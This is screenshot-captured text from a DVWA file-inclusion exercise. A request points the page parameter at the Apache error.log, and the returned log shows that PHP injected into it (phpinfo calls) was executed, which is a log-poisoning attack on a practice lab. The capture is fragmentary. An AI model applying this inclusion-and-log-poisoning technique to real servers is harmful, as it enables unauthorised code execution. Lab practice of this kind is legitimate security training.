 phpinfo()
403 Forbidden
Vulnerability: File Inclusion
phpinfo()
172.20.10.9/vulnerabilities/fi/?page=C:/phpStudy/PHPTutorial/Apache/logs/er
Bur
17:01:52.584669 2019] [core:error] [pid 4172:tid 2184] (20024)The given path is misformatted or contained invalid characters: [client 172.20.10.2:6778] AH00127: Cannot map GET
HTTP/1.1 to file [Sun Mar 17 17:02:24.413700 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6782] PHP Warning: phpinfo(): It is not safe to rely on the system's
timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely
misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy\\PHPTutorial\\WWW\\phpinfo.php on line 8, referer: http://172.20.10.9
/vulnerabilities/exec/ [Sun Mar 17 17:09:31.558901 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings. You are *required* to use the
date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the
timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4313 [Sun Mar 17 17:09:31.562884 2019] [:error] [pid 4172:tid 2184] [client
172.20.10.2:6824] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of
those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy
\\PHPTutorial\\Apache\\logs\\error.log on line 4314 [Sun Mar 17 17:09:31.777656 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings.
You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone
identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4315 [Sun Mar 17 17:09:31.780606 2019] [:error] [pid
4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: phpinfo(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In
case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone.
in C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4316 [Sun Mar 17 17:09:31.782637 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Notice: Use of undefined constant dir - assumed 'dir' in
C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log on line 4317 [Sun Mar 17 17:09:31.923327 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: Cannot modify header information - headers already
sent by (output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 276 [Sun Mar 17 17:09:31.923327 2019] [:error] [pid
4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: Cannot modify header information - headers already sent by (output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial
\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 277 [Sun Mar 17 17:09:31.924327 2019] [:error] [pid 4172:tid 2184] [client 172.20.10.2:6824] PHP Warning: Cannot modify header information - headers already sent by
(output started at C:\\phpStudy\\PHPTutorial\\Apache\\logs\\error.log:4313) in C:\\phpStudy\\PHPTutorial\\WWW\\dvwa\\includes\\dvwaPage.inc.php on line 278 [Sun Mar 17 17:10:43.990480 2019] [core:error] [pid 4172:tid
2184] (20024)The given path is misformatted or contained invalid characters: [client 172.20.10.2:6842] AH00127: Cannot map GET /%3C898989898989898989898989898989898989898989%3E HTTP/1.1 to file
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\PHPTutorial\Apache\logs\error.log:4313) in C:\phpStudy\PHPTutorial\WWW\dvwa\includes\dvwaPage.inc.php on line
276
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\PHPTutorial\Apache\logs\error.log:4313) in C:\phpStudy\PHPTutorial\WWW\dvwa\includes\dvwaPage.inc.php on line
277
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\PHPTutorial\Apache\logs\error.log:4313) in C:\phpStudy\PHPTutorial\WWW\dvwa\includes\dvwaPage.inc.php on line
278
DVWA
Home
Instructions
Setup / Reset DB
8989898989